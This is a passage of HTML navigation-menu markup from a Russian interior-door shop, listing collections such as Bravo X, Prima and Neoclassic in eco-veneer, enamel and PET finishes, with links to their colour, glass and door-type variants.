																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1belyj-led" title="Белый лёд">Белый лёд</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1belyj-snezhnyj" title="Белый снежный">Белый снежный</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1venge-fl" title="Венге FL">Венге FL</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1dub-belenyj-fl" title="Дуб беленый FL">Дуб беленый FL</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1dub-seryj-fl" title="Дуб серый FL">Дуб серый FL</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1oreh-nl" title="Орех NL">Орех NL</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1seryj" title="Серый">Серый</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1jasen-perlamutrovyj" title="Ясень перламутровый">Ясень перламутровый</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1jasen-svetlyj" title="Ясень светлый">Ясень светлый</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1jasen-serebristyj" title="Ясень серебристый">Ясень серебристый</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1jasen-temnyj" title="Ясень тёмный">Ясень тёмный</a>
																																<a href="/mezhkomnatnie-dveri/optima-porte-1/kollekcija-turin-1/Model_TurinFL_1pepelnyj" title="Пепельный">Пепельный</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLlacbelyj" title="LACбелый">LACбелый</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLlacchernyj" title="LACчерный">LACчерный</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLbronza-matovoe" title="Бронза матовое">Бронза матовое</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLgrafit-matovoe" title="Графит матовое">Графит матовое</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLdali-bestsv" title="Дали бесцветное">Дали бесцветное</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLdali-bronzovoe" title="Дали бронзовое">Дали бронзовое</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLzerkalo" title="Зеркало">Зеркало</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLzerkalozerkalo" title="Зеркало/Зеркало">Зеркало/Зеркало</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLkristall-bestsv" title="Кристалл бесцветное">Кристалл бесцветное</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLmateljuks" title="Мателюкс">Мателюкс</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLmoru" title="Мору">Мору</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLprozrachnoe" title="Прозрачное">Прозрачное</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLpunta-bestsv" title="Пунта бесцветное">Пунта бесцветное</a>
																																<a href="/mezhkomnatnie-dveri/ekoshpon/kollektsiya-turin/Model_TurinFLpunta-bronzovoe" title="Пунта бронзовое">Пунта бронзовое</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Bravo X</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_snow-art" title="Snow Art">Snow Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_snow-melinga" title="Snow Melinga">Snow Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_nordic-oak" title="Nordic Oak">Nordic Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_riviera-ice" title="Riviera Ice">Riviera Ice</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_bianco-melinga" title="Bianco Melinga">Bianco Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_look-art" title="Look Art">Look Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_cream-melinga" title="Cream Melinga">Cream Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_cappuccino-melinga" title="Cappuccino Melinga">Cappuccino Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_grey-melinga" title="Grey Melinga">Grey Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_slate-art" title="Slate Art">Slate Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_original-oak" title="Original Oak">Original Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_wenge-melinga" title="Wenge Meling">Wenge Meling</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_Bravo_X_stormy-wood" title="Stormy Wood">Stormy Wood</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_BravoXmagic-fog" title="Magic Fog">Magic Fog</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_BravoXblack-shine" title="Black Shine">Black Shine</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_BravoXmirox-grey" title="Mirox Grey">Mirox Grey</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_BravoX_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo-x/EcoModel_BravoX_Tiposteklennye" title="Остекленные">Остекленные</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Bravo A</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_snow-art" title="Snow Art">Snow Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_snow-melinga" title="Snow Melinga">Snow Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_nordic-oak" title="Nordic Oak">Nordic Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_riviera-ice" title="Riviera Ice">Riviera Ice</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_bianco-melinga" title="Bianco Melinga">Bianco Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_look-art" title="Look Art">Look Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_cream-melinga" title="Cream Melinga">Cream Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_cappuccino-melinga" title="Cappuccino Melinga">Cappuccino Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_grey-melinga" title="Grey Melinga">Grey Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_slate-art" title="Slate Art">Slate Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_original-oak" title="Original Oak">Original Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-bravo_a/EcoModel_Bravo_A_wenge-melinga" title="Wenge Melinga">Wenge Melinga</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Bravo S</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_snow-art" title="Snow Art">Snow Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_snow-melinga" title="Snow Melinga">Snow Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_bianco-veralinga" title="Bianco Veralinga">Bianco Veralinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_look-art" title="Look Art">Look Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_cappuccino-melinga" title="Cappuccino Melinga">Cappuccino Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_slate-art" title="Slate Art">Slate Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsyia-bravo-s/EcoModel_Bravo_S_original-oak" title="Original Oak">Original Oak</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-graffiti/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Graffiti</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-graffiti/EcoModel_Graffiti_snow-art" title="Snow Art">Snow Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-graffiti/EcoModel_Graffiti_look-art" title="Look Art">Look Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-graffiti/EcoModel_Graffiti_slate-art" title="Slate Art">Slate Art</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Prima</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_snow-melinga" title="Snow Melinga">Snow Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_nordic-oak" title="Nordic Oak">Nordic Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_riviera-ice" title="Riviera Ice">Riviera Ice</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_bianco-melinga" title="Bianco Melinga">Bianco Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_look-art" title="Look Art">Look Art</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_cappuccino-melinga" title="Cappuccino Melinga">Cappuccino Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_wenge-melinga" title="Wenge Melinga">Wenge Melinga</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Primamagic-fog" title="Magic Fog">Magic Fog</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Primawhite-srystal" title="White Сrystal">White Сrystal</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollekcija-prima/EcoModel_Prima_Tiposteklennye" title="Остекленные">Остекленные</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Neoclassic</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_nordic-oak" title="Nordic Oak">Nordic Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_riviera-ice" title="Riviera Ice">Riviera Ice</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_bianco-melinga" title="Bianco Melinga">Bianco Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_cappuccino-melinga" title="Cappuccino Melinga">Cappuccino Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_original-oak" title="Original Oak">Original Oak</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_wenge-melinga" title="Wenge Melinga">Wenge Melinga</a>
																																<a href="mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-neoclassic/EcoModel_Neoclassic_stormy-wood" title="Stormy Wood">Stormy Wood</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-skinny/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Skinny</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-moda/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Moda</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/ekoshpon/ecokollektsiya-twiggy/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эко-Шпон Коллекция Twiggy</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/mezhkomnatnie-dveri/emalit/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Эмалит</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/emalit/emalit_kollektsiya-bravo_x/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эмалит Коллекция Bravo X</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/emalit/emalit_kollektsiya_prima/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Эмалит Коллекция Prima</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">ПЭТ</span>
                                </a>
                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-bravo-x/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Bravo X</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Model_Bravo_X_white-silk" title="White Silk">White Silk</a>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Model_Bravo_X_white-silkwood" title="White Silkwood">White Silkwood</a>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Model_Bravo_X_cream-silk" title="Cream Silk">Cream Silk</a>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Model_Bravo_X_grey-silk" title="Grey Silk">Grey Silk</a>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Model_Bravo_X_stormy-silk" title="Stormy Silk">Stormy Silk</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Steklo_BravoXblack-shine" title="Black Shine">Black Shine</a>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/Steklo_BravoXmagic-fog" title="Magic Fog">Magic Fog</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/PetModel_BravoX_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="/mezhkomnatnie-dveri/pt/Petkollektsyia-bravo-x/PetModel_BravoX_Tiposteklennye" title="Остекленные ">Остекленные </a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Bravo A</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_white-silk" title="White Silk">White Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_white-silkwood" title="White Silkwood">White Silkwood</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_cream-silk" title="Cream Silk">Cream Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_cream-silkwood" title="Cream Silkwood">Cream Silkwood</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_grey-silk" title="Grey Silk">Grey Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_grey-silkwood" title="Grey Silkwood">Grey Silkwood</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_Bravo_A_stormy-silk" title="Stormy Silk">Stormy Silk</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/Model_BravoAmirox-grey" title="Mirox Grey">Mirox Grey</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/PetModel_BravoA_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-bravo-a/PetModel_BravoA_Tiposteklennye" title="Остекленные">Остекленные</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-graffiti/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Graffiti</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-graffiti/Model_Graffiti_white-silk" title="White Silk">White Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-graffiti/Model_Graffiti_cream-silk" title="Cream Silk">Cream Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-graffiti/Model_Graffiti_grey-silk" title="Grey Silk">Grey Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-graffiti/Model_Graffiti_stormy-silk" title="Stormy Silk">Stormy Silk</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-prima/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Prima</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Prima_white-silk" title="White Silk">White Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Prima_white-silkwood" title="White Silkwood">White Silkwood</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Prima_cream-silk" title="Cream Silk">Cream Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Prima_grey-silk" title="Grey Silk">Grey Silk</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Prima_stormy-silk" title="Stormy Silk">Stormy Silk</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Стекло:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Primawhite-srystal" title="White Сrystal">White Сrystal</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/Model_Primamagic-fog" title="Magic Fog">Magic Fog</a>
																															</li>
																																																											<li class="d-flex flex-column align-items-start">
																<strong>Тип дверей:</strong>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/PetModel_Prima_Tipgluhie" title="Глухие">Глухие</a>
																																<a href="mezhkomnatnie-dveri/pt/petkollektsyia-prima/PetModel_Prima_Tiposteklennye" title="Остекленные">Остекленные</a>
																															</li>
																																										</ul>
												</li>
												                                            </ul>
                                        </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/mezhkomnatnie-dveri/pt/petkollektsyia-neoclassic/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">ПЭТ Коллекция Neoclassic</span>
                                            </a>
                                                                                            <span class="rm-menu-list-item-chevron"></span>
                                                                                    </div>
                                                                                <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                            <ul class="rm-menu-list list-unstyled">
                                                                                                												<li class="rm-menu-list-landings">
													<ul>
																																												<li class="d-flex flex-column align-items-start">
																<strong>Цвет покрытия:</strong>
